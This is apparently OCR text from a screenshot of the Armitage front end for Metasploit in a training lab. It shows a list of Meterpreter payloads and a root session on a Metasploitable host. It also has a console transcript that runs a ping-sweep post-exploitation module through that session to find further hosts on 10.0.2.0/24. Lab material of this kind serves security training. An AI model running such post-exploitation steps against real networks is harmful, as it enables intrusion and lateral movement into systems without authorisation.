 Armitage
Armitage View Hosts Attacks Workspaces Help
ppc64le
x64
x86
meterpreter
bind_ipv6_tcp
bind_ipv6_tcp_uuid
bind_nonx_tcp
bind_tcp
bind_tcp_uuid
find_tag
reverse_ipv6_tcp
reverse_nonx_tcp
reverse_tcp
reverse_tcp_uuid
meterpreter_reverse_http
meterpreter
192.168.122.66
10.0.2.2
10.0.2.1
uid=0, gid=0, euid=0, egid=0 @ metasploitable.localdomain
Console X php/meterpreter_reverse_tcp X linux/x86/meterpreter/reverse_tcp X sh 4772@7 X post X
msf > use post/multi/gather/ping_sweep
msf post(ping_sweep) > set RHOSTS 10.0.2.0/24
RHOSTS => 10.0.2.0/24
msf post(ping_sweep) > set SESSION 7
SESSION => 7
msf post(ping_sweep) > run -j
[*] Post module running as background job
[*] Performing ping sweep for IP range 10.0.2.0/24
[*] 10.0.2.1 host found
msf post(ping_sweep) >